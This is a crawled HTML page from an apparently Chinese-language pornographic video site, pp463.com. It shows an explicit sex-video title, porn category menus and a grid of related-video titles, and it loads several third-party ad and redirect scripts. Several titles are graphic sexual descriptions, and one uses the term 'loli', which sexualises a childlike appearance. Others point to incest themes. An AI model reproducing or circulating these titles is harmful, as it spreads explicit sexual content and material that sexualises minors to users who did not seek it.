

--- FILE ---
content_type: text/html
request_url: http://pp463.com/play/index29227-0-0.html
body_size: 4130
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=29227;var seaplaylink="/play/index29227-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            美女御姐被小哥扯开丝袜猛操
        </title>
        <meta name="keywords" content="美女御姐被小哥扯开丝袜猛操" />
        <meta name="description" content="美女御姐被小哥扯开丝袜猛操" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;美女御姐被小哥扯开丝袜猛操
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20260106/jAsG8VOv/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20260106/jAsG8VOv/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20260106/jAsG8VOv/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index7584-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250829-1/be98fe50a0296f26cdd3bcdcf36e64f2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                CEMD627高級車に..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17609-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251028-1/90f16894a3c1df8e64acad6ba0a4cbdd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                一个拥有华丽身体和本能..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23002-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251130-1/dc291827088c673ab02b273b903252b9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                与剃光姐妹的恩爱家庭性..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23523-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/502e63b74a44b27a47e391b69706bd48.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                周末疯狂生活日常
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17277-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251026-1/49fa6bf63fb324987e8280a4e1bf4668.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                如果你看HowtoGa..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28842-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260105-1/8914de6acad7e8baef22af932b3e2074.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                撩了一个星期的人妻已婚..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4574-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/179979358ab4d73685940a9e5cb86096.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE598汗と匂い..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27910-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251230-1/f5c8a8d101cecd0f58d0b11ec3e31470.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                啪啪性欲高涨也不怕把孩..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2969-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250802-1/675113b2a96f13f76a07304d51dd2500.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品华人女孩一字马女神..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21671-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251122-1/1c61b35b400e97cafdabb4d113d3ea0d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                B 魔镜煮精液射DE立..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9466-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250909-1/af33f5ad12e338859927360706a25f03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                模特写真拍摄探花会所找..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7209-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250827-1/b5f45e40c5d317aee48d61aef55b70f6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                萝莉可爱眼镜妹大奶子粉..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b7f9a7cd0224092a9dce23e4a0fa257","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>